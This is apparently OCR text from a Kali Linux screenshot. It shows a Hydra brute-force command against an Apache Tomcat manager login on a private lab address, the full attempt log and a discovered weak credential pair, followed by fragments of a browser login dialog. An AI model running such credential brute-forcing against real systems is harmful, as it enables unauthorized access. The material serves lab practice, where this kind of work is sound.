 kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ hydra -L usernames.txt -P passwords.txt http-get://192.168.200.200:8080/manager/html -T4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-01 04:08:30
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100 login tries (l:10/p:10), ~25 tries per task
[DATA] attacking http-get://192.168.200.200:8080/manager/html
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "123456" - 1 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "password" - 2 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "testpass" - 3 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "qwerty" - 4 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "123456789" - 5 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "12345" - 6 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "root" - 7 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "admin" - 8 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "tomcat" - 9 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "manager" - 10 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "123456" - 11 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "password" - 12 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "testpass" - 13 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "qwerty" - 14 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "123456789" - 15 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "12345" - 16 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "root" - 17 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "admin" - 18 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "tomcat" - 19 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "manager" - 20 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "123456" - 21 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "password" - 22 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "testpass" - 23 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "qwerty" - 24 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "123456789" - 25 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "12345" - 26 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "root" - 27 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "admin" - 28 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "tomcat" - 29 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "manager" - 30 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "admin" - pass "123456" - 31 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "admin" - pass "password" - 32 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "admin" - pass "testpass" - 33 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "admin" - pass "qwerty" - 34 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "admin" - pass "123456789" - 35 of 100 [child 2] (0/0)
[8080][http-get] host: 192.168.200.200 login: admin password: password
[ATTEMPT] target 192.168.200.200 - login "root" - pass "123456" - 41 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "root" - pass "password" - 42 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "root" - pass "testpass" - 43 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "root" - pass "qwerty" - 44 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "root" - pass "123456789" - 45 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "root" - pass "12345" - 46 of 100 [child 3] (0/0)
192.168.200.200:8080/manage
192.168.200.200:8080/manager/html
Accedi
http://192.168.200.200:8080
La connessione a questo sito non è privata
Nome utente
Password
Accedi Annulla